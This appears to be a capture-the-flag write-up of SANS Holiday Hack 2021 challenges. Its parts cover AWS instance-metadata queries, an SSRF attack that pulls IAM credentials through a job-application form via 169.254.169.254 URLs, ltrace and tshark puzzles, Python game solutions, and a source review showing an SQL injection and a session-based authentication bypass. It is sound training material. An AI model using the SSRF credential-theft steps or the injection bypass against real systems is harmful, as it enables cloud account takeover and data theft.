There is a whole lot of information that can be retrieved from the IMDS server. Even AWS Identity and Access Management (IAM) credentials! Request the endpoint 'http://169.254.169.254/latest/meta-data/iam/security-credentials' to see the instance IAM role.
elfu@52bd7db1db49:~$ curl http://169.254.169.254/latest/meta-data/iam/security-credentials
elfu-deploy-role
.
Once you know the role name, you can request the AWS keys associated with the role. Request the endpoint 'http://169.254.169.254/latest/meta-data/iam/security-credentials/elfu-deploy-role' to get the instance AWS keys.
elfu@52bd7db1db49:~$ curl http://169.254.169.254/latest/meta-data/iam/security-credentials/elfu-deploy-role
{
        "Code": "Success",
        "LastUpdated": "2021-12-02T18:50:40Z",
        "Type": "AWS-HMAC",
        "AccessKeyId": "AKIA5HMBSK1SYXYTOXX6",
        "SecretAccessKey": "CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX",
        "Token": "NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR/KVSdK8FTPfZWbxQ==",
        "Expiration": "2026-12-02T18:50:40Z"
}
Let's remember these last two requests, they may come in handy (wink wink nudge nudge).
So far, we've been interacting with the IMDS server using IMDSv1, which does not require authentication. Optionally, AWS users can turn on IMDSv2 that requires authentication. This is more secure, but not on by default.
For IMDSv2 access, you must request a token from the IMDS server using the X-aws-ec2-metadata-token-ttl-seconds header to indicate how long you want the token to be used for (between 1 and 21,600 secods). Examine the contents of the 'gettoken.sh' script in the current directory using 'cat'.
elfu@52bd7db1db49:~$ cat gettoken.sh
TOKEN=`curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600"`
.
This script will retrieve a token from the IMDS server and save it in the environment variable TOKEN. Import it into your environment by running 'source gettoken.sh'.
elfu@52bd7db1db49:~$ source gettoken.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    44  100    44    0     0  44000      0 --:--:-- --:--:-- --:--:-- 44000
.
Now, the IMDS token value is stored in the environment variable TOKEN. Examine the contents of the token by running 'echo $TOKEN'.
elfu@52bd7db1db49:~$ echo $TOKEN
Uv38ByGCZU8WP18PmmIdcpVmx00QA3xNe7sEB9Hixkk=
.
With the IMDS token, you can make an IMDSv2 request by adding the X-aws-ec2-metadata-token header to the curl request. Access the metadata region information in an IMDSv2 request: 'curl -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/meta-data/placement/region'
elfu@52bd7db1db49:~$ curl -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/meta-data/placement/region
np-north-1
.
🍬🍬🍬🍬Congratulations!🍬🍬🍬🍬 You've completed the lesson on Instance Metadata interaction.
Now Hiring!
We're told to take a look at Jack Frost's job application webapp. Let's take a look at the form:

The most interesting field in this form is the URL to the NLBI report. Indeed, if the application is vulnerable to SSRF, we could request a sensitive URL, such as the IMDS URL we learned about in the last Cranberry Pi challenge.
Let's try specifying the URL to get the role name of the instance, http://169.254.169.254/latest/meta-data/iam/security-credentials.


Our submission was accepted. But what's this? There seems to be a broken image in the middle of the page. Let's check our Burp proxy history to see what's the deal, yo!
GET /images/useless.jpg HTTP/1.1
Host: apply.jackfrosttower.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: image/avif,image/webp,*/*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://apply.jackfrosttower.com/?inputName=useless&inputEmail=nunya%40business.com&inputPhone=0&inputField=Aggravated+pulling+of+hair&resumeFile=&inputWorkSample=http%3A%2F%2F169.254.169.254%2Flatest%2Fmeta-data%2Fiam%2Fsecurity-credentials&additionalInformation=&submit=
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Te: trailers
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Wed, 29 Dec 2021 17:40:01 GMT
Content-Type: image/jpeg
Content-Length: 14
Last-Modified: Wed, 29 Dec 2021 17:40:01 GMT
Etag: "61cc9d71-e"
Expires: Mon, 03 Jan 2022 17:40:01 GMT
Cache-Control: max-age=432000
Accept-Ranges: bytes
Via: 1.1 google
Alt-Svc: clear

jf-deploy-role
The webapp tried to create an image with our name, with the content of the
URL we gave it. In that case, the IMDS URL to get the role name, which seems
to be jf-deploy-role. We got our role name, which means we can now
get the secret access key, using this URL:
http://169.254.169.254/latest/meta-data/iam/security-credentials/jf-deploy-role
Let's send out another form with this URL, and download the generated "image":
GET /images/useless2.jpg HTTP/1.1
Host: apply.jackfrosttower.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: image/avif,image/webp,*/*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://apply.jackfrosttower.com/?inputName=useless2&inputEmail=nunya%40business.com&inputPhone=0&inputField=Aggravated+pulling+of+hair&resumeFile=&inputWorkSample=http%3A%2F%2F169.254.169.254%2Flatest%2Fmeta-data%2Fiam%2Fsecurity-credentials%2Fjf-deploy-role&additionalInformation=&submit=
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Te: trailers
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Wed, 29 Dec 2021 17:45:23 GMT
Content-Type: image/jpeg
Content-Length: 308
Last-Modified: Wed, 29 Dec 2021 17:45:23 GMT
Etag: "61cc9eb3-134"
Expires: Mon, 03 Jan 2022 17:45:23 GMT
Cache-Control: max-age=432000
Accept-Ranges: bytes
Via: 1.1 google
Alt-Svc: clear

{
    "Code": "Success",
    "LastUpdated": "2021-05-02T18:50:40Z",
    "Type": "AWS-HMAC",
    "AccessKeyId": "AKIA5HMBSK1SYXYTOXX6",
    "SecretAccessKey": "CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX",
    "Token": "NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR/KVSdK8FTPfZWbxQ==",
    "Expiration": "2026-05-02T18:50:40Z"
}
Alright, we got our secret access key, CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX!
Objective 11:
Tinsel Upatree's Cranberry Pi Challenge
Tinsel Upatree needs help restarting the cotton candy machine. There is an
executable, called make_the_candy, but if we launch it, we only
get an error:
kotton_kandy_co@1c9754cf5e81:~$ ./make_the_candy
Unable to open configuration file.
The challenge is called "Strace ltrace", in reference to the two programs
called strace (which traces system calls) and ltrace (which
traces library calls).
Let's try running make_the_candy with ltrace:
kotton_kandy_co@1c9754cf5e81:~$ ltrace ./make_the_candy
fopen("registration.json", "r")                           = 0
puts("Unable to open configuration fil"...Unable to open configuration file.
)               = 35
+++ exited (status 1) +++
Apparently, the program tries to open a file called registration.json,
and since no such file exists, it exits with the previous error message.
Let's create an empty file with the proper name to see what happens:
kotton_kandy_co@1c9754cf5e81:~$ echo > registration.json
kotton_kandy_co@1c9754cf5e81:~$ ltrace ./make_the_candy
fopen("registration.json", "r")                           = 0x561fddf07260
getline(0x7fff4cc17940, 0x7fff4cc17948, 0x561fddf07260, 0x7fff4cc17948) = 1
strstr("\n", "Registration")                              = nil
getline(0x7fff4cc17940, 0x7fff4cc17948, 0x561fddf07260, 0x7fff4cc17948) = -1
puts("Unregistered - Exiting."Unregistered - Exiting.
)                           = 24
+++ exited (status 1) +++
Now it seems to be searching for the string Registration. Let's add it
to our file:
kotton_kandy_co@1c9754cf5e81:~$ echo Registration > registration.json
kotton_kandy_co@1c9754cf5e81:~$ ltrace ./make_the_candy
fopen("registration.json", "r")                           = 0x55bd9eaf8260
getline(0x7ffef26245b0, 0x7ffef26245b8, 0x55bd9eaf8260, 0x7ffef26245b8) = 13
strstr("Registration\n", "Registration")                  = "Registration\n"
strchr("Registration\n", ':')                             = nil
getline(0x7ffef26245b0, 0x7ffef26245b8, 0x55bd9eaf8260, 0x7ffef26245b8) = -1
puts("Unregistered - Exiting."Unregistered - Exiting.
)                           = 24
+++ exited (status 1) +++
Now it seems to be searching for the character :. So let's add it as
well:
kotton_kandy_co@1c9754cf5e81:~$ echo Registration: > registration.json
kotton_kandy_co@1c9754cf5e81:~$ ltrace ./make_the_candy
fopen("registration.json", "r")                           = 0x561922134260
getline(0x7ffde0d995f0, 0x7ffde0d995f8, 0x561922134260, 0x7ffde0d995f8) = 14
strstr("Registration:\n", "Registration")                 = "Registration:\n"
strchr("Registration:\n", ':')                            = ":\n"
strstr(":\n", "True")                                     = nil
getline(0x7ffde0d995f0, 0x7ffde0d995f8, 0x561922134260, 0x7ffde0d995f8) = -1
puts("Unregistered - Exiting."Unregistered - Exiting.
)                           = 24
+++ exited (status 1) +++
Now it's looking for True, so let's add it (I can do this all day!):
kotton_kandy_co@1c9754cf5e81:~$ echo Registration:True > registration.json
kotton_kandy_co@1c9754cf5e81:~$ ltrace ./make_the_candy
fopen("registration.json", "r")                           = 0x555b0cfe6260
getline(0x7ffd2917d140, 0x7ffd2917d148, 0x555b0cfe6260, 0x7ffd2917d148) = 18
strstr("Registration:True\n", "Registration")             = "Registration:True\n"
strchr("Registration:True\n", ':')                        = ":True\n"
strstr(":True\n", "True")                                 = "True\n"
getline(0x7ffd2917d140, 0x7ffd2917d148, 0x555b0cfe6260, 0x7ffd2917d148) = -1
system("/bin/initialize_cotton_candy_sys"...


Launching...
[snip]
Candy making in progress

 <no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> )                                    = 0
fclose(0x555b0cfe6260)                                    = 0
+++ exited (status 0) +++
We managed to launch the cotton candy machine!
Customer Complaint Analysis
Apparently, a human accessed the Jack Frost Tower network with a non-compliant host. Here's troll Pat Tronizer explaining the situation to us:

Pat Tronizer says
Hrmph. Oh hey, I'm Pat Tronizer.
I'm SO glad to have all these first-rate talks here.
We issued a Call for Talks, but only one person responded… We put him in track 1.
But Jack came up with an ingenious way to borrow additional talks for FrostFest! You can hardly tell where we got these great speakers!
Anyway, I cannot believe an actual human connected to the Tower network. It’s supposed to be the domain of us trolls and of course Jack Frost himself.
Mr. Frost has a strict policy: all devices must be RFC3514 compliant. It fits in with our nefarious plans.
Some human had the nerve to use our complaint website to submit a complaint!
That website is for trolls to complain about guests, NOT the other way around.
Humans have some nerve.
Alright, apart from admitting that FrostFest just copies the talks from KringleCon, we learn that all trolls use RFC3514-compliant devices. This RFC is an April Fools RFC, introducing the so-called "evil bit" in the IPv4 header. Nefarious packets will have the evil bit set to 1. Innocuous packets will have this bit set to 0. So, which bit is it? Let's simply read the RFC:
The high-order bit of the IP fragment offset field is the only unused bit in the IP header.
The evil bit is therefore the most significant bit in the IP fragment flags. Let's take a look at the network capture in Wireshark:

We can see that the most-significant bit is set to 1, indicating evil purposes!
We can also see that the name of this bit, which we can use to create filters,
is ip.flags.rb (where rb stands for reserved bit).
Alright, let's find our human in the traffic, using tshark.
Now, a human would most likely have this bit set to 0, since it's the default
value. So let's filter using that: ip.flags.rb == 0.
In the network capture, we can also see a bunch of HTTP traffic, so let's
extract this also: -T fields -e http.file_data.
Here's our final command, with some prettyfying done at the end:
$ tshark -r jackfrosttower-network.pcap -T fields -e http.file_data "ip.flags.rb == 0" | tr '+&' ' \n' | sort -u

description=I have never%2C in my life%2C been in a facility with such a horrible staff. They are rude and insulting. What kind of place is this%3F You can be sure that I %28or my lawyer%29 will be speaking directly with Mr. Frost%21
guest_info=Room 1024
name=Muffy VonDuchess Sebastian
submit=Submit
troll_id=I don%27t know. There were several of them.
Sounds like the human is Muffy VonDuchess Sebastian, who is staying in room 1024. We can use this to build our filter to find the trolls who complained about Ms. Sebastian.
This time, we want the evil bit set to 1. We also want the value posted to the
complaint website to contains Ms. Sebastian's room number. This gives us the
following filter: ip.flags.rb == 1 && urlencoded-form.value contains "1024".
Now, the name of the troll doing the complaint seems to be stored in a
parameter called name, so will filter our output using grep name.
We'll then use cut to get just the names. We'll then sort them
so they're in alphabetical order, and use paste to get them on just
one line:
$ tshark -r jackfrosttower-network.pcap -T fields -e http.file_data 'ip.flags.rb == 1 && urlencoded-form.value contains "1024"' | tr '+&' ' \n' | grep name | cut -d '=' -f 2 | sort | paste -s -d' '
Flud Hagg Yaqh
The trolls are called Flud, Hagg, and Yaqh.
Objective 12:
Ribb Bonbowford's Cranberry Pi Challenge
Ribb Bonbowford wants our help to solve this coding challenge. Basically, we can use Python 3 to move an elf around. They must collect every lollipop before entering the castle. There are several other elements:
- Obstacles: these are just barrels standing in the way, your elf can't get past them.
- Yeeters: these are some kind of big springs that will yeet your elf off the map.
- Pits: they are holes in the ground that your elf can fall into.
- Levers: you can activate them to disable yeeters or pits.
- Munchkins: they are natural enemies to elves. However, if your elf can answer their question correctly, they will let them pass.
Level 0 is just a demo, so I'll skip it. Knowing all that, let's code!
Level 1

Alright, looks pretty simple. We can use elf.moveTo to go to
coordinates (2, 2). According to the documentation, elf.moveTo works
simply by moving the elf along the X axis, and then to the Y axis. Since the
map is empty, we can use it to get to the castle doors and pick the lollipop
on the way.
import elf, munchkins, levers, lollipops, yeeters, pits
elf.moveTo({'x': 2,'y': 2})

Level 2

Now, there are obstacles in the way, forming some sort of maze. Luckily, the
lollipops are placed in such a way, that we can use elf.moveTo to get
to both of them before going to the castle gate.
import elf, munchkins, levers, lollipops, yeeters, pits
elf.moveTo(lollipops.get(1).position)
elf.moveTo(lollipops.get(0).position)
elf.moveTo({'x': 2, 'y': 2})

Level 3

This time, we have to activate the lever to disarm the yeeter. If we look at what data we must send to the lever, the doc tells us that the lever gives us an integer, and that we must add 2 to this integer and then return it:
import elf, munchkins, levers, lollipops, yeeters, pits
lever0 = levers.get(0)
lollipop0 = lollipops.get(0)
elf.moveTo(lever0.position)
lever0.pull(lever0.data()+2)
elf.moveTo(lollipop0.position)
elf.moveUp(10)

Level 4

This time, we have to activate five levers to disarm the yeeter. By reading the doc, we know that:
- Lever #0 wants any dictionary object
- Lever #1 wants any list object
- Lever #2 wants any integer
- Lever #3 wants any boolean value
- Lever #4 wants any string
We can create an list of answers, indexed by the lever id. Then, we go to each lever, down from #4 to #0, and send them the answer they want:
import elf, munchkins, levers, lollipops, yeeters, pits

answers = [dict(), list(), 1337, True, "w00t"]

for i in range(4, -1, -1):
    elf.moveTo(levers.get(i).position)
    levers.get(i).pull(answers[i])
elf.moveUp(2)

Level 5

Alright, the setup is the same as the previous level, but now the doc tells us that:
- Lever #0 will give us a dictionary, to which we must add the
"strkey":"strvalue"key/value pair. - Lever #1 will give us a list to which we must append the integer 1.
- Lever #2 will give us an integer that we must increment by 1.
- Lever #3 will give us a boolean value that we must invert.
- Lever #4 will give us a string that must concatenate with string :code:` concatenante`.
We can take the same approach as with level 4, but this time we create a list of lambda functions that we can call with the data sent by each lever.
They're all pretty straightforward, except lever 0. I did not find an easy way
to append data to a dictionary. I first tried using {**d,
'strkey':'strvalue'}. It did work in my Python console, but was not accepted
by the level. I then tried using dict(**d, strkey='strvalue'). That
was accepted by the level, but the new key/value pair was added at the
"beginning" of the dictionary, whereas it should be added at the "end". Python
dictionaries are not ordered so I don't know why the level was complaining.
Anyway, I used this dirty hack where I create a tuple. In the first part of
the tuple, I call d.update. This will add the desired key/value pair,
but returns nothing, since it updates the dictionary in place. In the second
part of the tuple, I put my updated dictionary d. I then get the second
part of the tuple by accessing index 1, which will give me my updated
dictionary. It's dirty, but it works.
import elf, munchkins, levers, lollipops, yeeters, pits

answers = [
    lambda d: (d.update({'strkey': 'strvalue'}), d)[1],
    lambda l: l+[1],
    lambda i: i+1,
    lambda b: not b,
    lambda s: s+' concatenate'
]

for i in range(4, -1, -1):
    elf.moveTo(levers.get(i).position)
    answer = answers[i](levers.get(i).data())
    levers.get(i).pull(answer)

elf.moveUp(2)

Level 6

This time, there's only one lever. According to the level doc, the lever can give us different types of data:
- If it gives us a boolean, we must invert it.
- If it gives us an integer, we must double it.
- If it gives us a list, this will be a list of integers: we must return a list with each integer incremented by 1.
- If it gives us a string, we must concatenate it with itself.
- If it gives us a dictionary, we must increment the value of key
aby 1.
import elf, munchkins, levers, lollipops, yeeters, pits
lever = levers.get(0)
data = lever.data()
if type(data) == bool:
    data = not data
elif type(data) == int:
    data = data * 2
elif type(data) == list:
    data = [x+1 for x in data]
elif type(data) == str:
    data = 2*data
else:
    data['a'] += 1

elf.moveTo(lever.position)
lever.pull(data)
elf.moveUp(2)

Level 7

This time, our little elf must wind through the maze, until they finally get to
the castle gate. We can use a foor loop, and checking if we're in an
even or odd loop to see if we must go up or down.
import elf, munchkins, levers, lollipops, yeeters, pits
for num in range(5):
    elf.moveLeft(3)
    if num % 2 == 0:
        elf.moveUp(11)
    else:
        elf.moveDown(11)

Level 8

Now, our little elf must wind through this maze, and activate the lever to make the Munchkin fall. Alternatively, we can answer the Munchkin's riddle so that they let us pass.
First, let's try the lever option. The lever gives us a list, which we must
prepend with the string munchkins rule:
import elf, munchkins, levers, lollipops, yeeters, pits
all_lollipops = lollipops.get()
lever = levers.get(0)
for lollipop in all_lollipops:
    elf.moveTo(lollipop.position)
elf.moveTo(lever.position)
lever.pull(['munchkins rule'] + lever.data())
elf.moveDown(3)
elf.moveLeft(6)
elf.moveUp(2)

Now, let's try answering the Munchkin's riddle. The Munchkin will give us a
dictionary object. We must give them the key that holds the value
lolippop.
import elf, munchkins, levers, lollipops, yeeters, pits
all_lollipops = lollipops.get()
lever = levers.get(0)
for lollipop in all_lollipops:
    elf.moveTo(lollipop.position)
elf.moveTo({'x': 2, 'y': 4})
d = munchkins.get(0).ask()
for k, v in d.items():
    if v == 'lollipop':
        munchkins.get(0).answer(k)
        break
elf.moveUp(2)

Level 9
Let's go for the bonus levels!

Okay, we must go round our way through this spiral, making sure we don't fall into any pit by activating the levers, and answer the Munchkin's riddle. According to the level doc, we now that:
- Each lever wants to be sent its id number, e.g. lever #0 wants to be sent 0, lever #1 wants to be sent 1, and so on.
- The Munchkins asks for a function that takes a list as argument, and must return a new list, where each integer in the original list is incremented by 1.
And just for fun, the elf.moveTo function has been disabled just for
this level.
The skeleton code given by the level helps us create a loop that will allow our little elf to go through the Yeeter Swirl safely.
import elf, munchkins, levers, lollipops, yeeters, pits

def sum_of_ints(list_of_lists):
    total = 0
    for l in list_of_lists:
        for c in l:
            if type(c) == int:
                total += c
    return total

all_levers = levers.get()
# Create Movement pattern:
moves = [elf.moveDown, elf.moveLeft, elf.moveUp, elf.moveRight] * 2

# We iterate over each move in moves getting an index (i) number that increments by one each time
for i, move in enumerate(moves):
    move(i+1)
    if i < len(all_levers):
        all_levers[i].pull(i)

elf.moveUp(2)
elf.moveLeft(4)
munchkins.get(0).answer(sum_of_ints)
elf.moveUp(1)

Level 10
This is the last bonus level.

We must get through this maze by dodging the patrolling Munchkins. The skeleton
code hints that we should wait before the Munchkins are the farthest away from
our elf to move. It also tells us that the maximum distance is 6 squares along
the X axis. Finally, it tells us that we can use time.sleep(0.05) to
wait before moving, so that the browser doesn't go wild in our while
loop.
import elf, munchkins, levers, lollipops, yeeters, pits
import time
muns = munchkins.get()
lols = lollipops.get()[::-1]
for index, mun in enumerate(muns):
    while abs(elf.position['x'] - mun.position['x']) < 6:
        time.sleep(0.05)
    elf.moveTo(lols[index].position)
elf.moveTo({'x': 2, 'y': 2})

Elves rule, Munchkins drool 🤘
Frost Tower Website Checkup
We move to Jack's studio, where we find Ingreta Tude.

Ingreta Tude says
Hey there! I’m Ingreta Tude. I really don’t like the direction Jack Frost is leading us.
He seems obsessed with beating Santa and taking over the holiday season. It just doesn’t seem right.
Why can’t we work together with Santa and the elves instead of trying to beat them?
But, I do have an Objective for you. We’re getting ready to launch a new website for Frost Tower, and the big guy has charged me with making sure it’s secure.
My sister, Ruby Cyster, created this site, and I don’t trust the results.
Can you please take a look at it to find flaws?
Here is the source code if you need it.
She asks us to assess the security of the Frost Tower website, and she even gave us the source code.
The main page seems to just be a countdown to Christmas Day. However, by looking at the source code, we see that there is an endpoint at https://staging.jackfrosttower.com/contact:
app.get('/contact', function(req, res, next){
    session = req.session;
    tempCont.query("SELECT * from uniquecontact order by date_created desc", function(error, rows, fields){
        if (error) {
            return res.sendStatus(500);
        }

        var rowdata = rows.length;

        res.render('contact',
            {
                'title': 'Contact Us',
                'strcountry': countrybuf_tostring,
                'rowdata': rowdata,
                'csrfToken': req.csrfToken(),
                'userlogin': session.userfullname
            }
        );

    });
});
This is a simple contact form, where you input your name, email address, phone number, and country, and the application stores all your data so that it can contacts you later (given Jack Frost's profile, I'd say that it's for advertising purposes).
We also see an endpoint called detail that seems to be vulnerable to
SQL injections:
app.get('/detail/:id', function(req, res, next) {
    session = req.session;
    var reqparam = req.params['id'];
    var query = "SELECT * FROM uniquecontact WHERE id=";

    if (session.uniqueID){

        try {
            if (reqparam.indexOf(',') > 0){
                var ids = reqparam.split(',');
                reqparam = "0";
                for (var i=0; i<ids.length; i++){
                    query += tempCont.escape(m.raw(ids[i]));
                    query += " OR id="
                }
                query += "?";
            }else{
                query = "SELECT * FROM uniquecontact WHERE id=?"
            }
        } catch (error) {
            console.log(error);
            return res.sendStatus(500);
        }

        tempCont.query(query, reqparam, function(error, rows, fields){
Basically, the endpoint takes a parameter called id. If id
is a comma-separated list of indexes, it splits this list and concatenate
each index to the query string. Even if it's calling the escape
method, we don't need any special characters to break the syntax. This means
that escape won't escape anything.
There is unfortunately one small problem: we need to be authenticated to access
this functionality. Indeed, the attribute session.uniqueID must be set
so that this code block is evaluated. However, by default,
session.uniqueID is not set. This means that we need to find a way to
bypass authentication.
If we look in the code for lines were session.uniqueID is set, we find
an interesting place in an endpoint that is accessible with an unauthenticated
user:
app.post('/postcontact', function(req, res, next){
    var fullname = xss( ReplaceAnyMatchingWords(req.body.fullname) );
    var email = xss( ReplaceAnyMatchingWords( req.body.email) );
    var phone = xss( ReplaceAnyMatchingWords( req.body.phone) );
    var country = xss( ReplaceAnyMatchingWords( req.body.country ) );
    var date = new Date();
    var d = date.getDate();
    var mo = date.getMonth();
    var yr = date.getFullYear();
    var current_hour = date.getHours();
    var date_created = dateFormat(date, "yyyy-mm-dd hh:MM:ss");

    tempCont.query("SELECT * from uniquecontact where email="+tempCont.escape(email), function(error, rows, fields){

        if (error) {
            console.log(error);
            return res.sendStatus(500);
        }

        var rowlength = rows.length;
        if (rowlength >= "1"){
            session = req.session;
            session.uniqueID = email;
            req.flash('info', 'Email Already Exists');
            res.redirect("/contact");
When we fill out the contact form, the application checks if the given email
address is already stored in the database. If that's the case, then it sends
a message saying that the email already exists, and stores this email
address in session.uniqueID.
Therefore, if we fill out the contact form with the same email address twice, the application will think that we are authenticated. That's some weird logic error, but hey, I won't complain:

